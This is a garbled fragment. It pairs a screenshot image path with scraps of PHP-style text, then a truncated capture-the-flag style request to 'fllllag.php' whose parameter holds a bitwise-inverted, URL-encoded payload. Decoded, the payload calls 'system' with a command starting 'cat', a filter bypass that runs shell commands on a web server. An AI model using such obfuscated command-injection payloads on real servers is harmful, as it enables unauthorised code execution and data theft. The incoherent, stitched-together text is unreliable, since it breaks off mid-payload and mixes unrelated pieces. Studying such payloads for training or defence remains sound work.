
cc3e53dc.php'
;
//命令
.
';'
);
fllllag.php?flag=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%CC%